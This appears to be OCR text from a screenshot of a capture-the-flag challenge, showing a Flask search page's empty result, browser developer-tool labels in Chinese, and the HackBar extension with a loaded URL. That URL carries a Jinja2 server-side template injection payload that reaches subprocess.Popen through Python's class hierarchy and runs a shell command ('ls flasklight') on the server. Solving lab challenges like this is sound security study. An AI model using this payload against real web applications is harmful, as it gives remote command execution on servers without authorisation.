 You searched for:
app.py coomme_geeeett_youur_flek
Here is your result
[]
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls flasklight',shell=True,stdout=-1).communicate()[0].strip()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All